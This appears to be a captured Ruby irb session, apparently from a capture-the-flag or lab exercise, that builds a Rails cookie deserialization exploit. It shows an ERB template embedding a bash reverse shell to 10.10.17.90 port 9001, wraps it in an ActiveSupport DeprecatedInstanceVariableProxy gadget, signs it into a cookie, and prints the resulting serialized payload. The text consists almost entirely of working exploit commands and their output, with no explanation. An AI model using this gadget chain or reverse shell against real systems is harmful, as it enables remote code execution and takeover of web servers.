 irb(main):005:0> erb = ERB.new("<%= `bash -c 'bash -i >& /dev/tcp/10.10.17.90/9001 0>&1'` %>")
=> #<ERB:0x00007eff88fbc988 @safe_level=nil, @src="#coding:UTF-8\n_erbout = +''; _erbout.<<(( `bash -c 'bash -i >& /dev/tcp/10.10.17.90/9001 0>&1'` ).to_s
erbout", @encoding=#<Encoding:UTF-8>, @frozen_string=nil, @filename=nil, @lineno=0>
irb(main):006:0> depr = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new(erb, :result, "@result", ActiveSupport::Deprecation.new)
bash: connect: Connection refused
bash: /dev/tcp/10.10.17.90/9001: Connection refused
=> ""
irb(main):007:0> cookies.signed[:cookie] = depr
DEPRECATION WARNING: @result is deprecated! Call result.is_a? instead of @result.is_a?. Args: [Hash] (called from irb_binding at (irb):7)
bash: connect: Connection refused
bash: /dev/tcp/10.10.17.90/9001: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.10.17.90/9001: Connection refused
=> ""
irb(main):008:0> puts cookies[:cookie]
BAhvOkBBY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbjo6RGVwcmVjYXRlZEluc3RhbmNlVmFyaWFibGVQcm94eQk6DkBpbnN0YW5jZW86CEVSQgs6EEBzYWZlX2xldmVsMDoJQHNyY0kidSNjb2Rpbmc6VV
gKX2VyYm91dCA9ICsnJzsgX2VyYm91dC48PCgoIGBiYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE3LjkwLzkwMDEgMD4mMSdgICkudG9fcyk7IF9lcmJvdXQGOgZFRjoOQGVuY29kaW5n
DUVuY29kaW5nClVURi04BjsKRjoTQGZyb3plbl9zdHJpbmcwOg5AZmlsZW5hbWUwOgxAbGluZW5vaQA6DEBtZXRob2Q6C3Jlc3VsdDoJQHZhckkiDEByZXN1bHQGOwpUOhBAZGVwcmVjYXRvckl1Oh9BY3
VTdXBwb3J0OjpEZXByZWNhdGlvbgAGOwpU--f20c9fdd5195aa1ec989a6d30575b9adf4262825
=> nil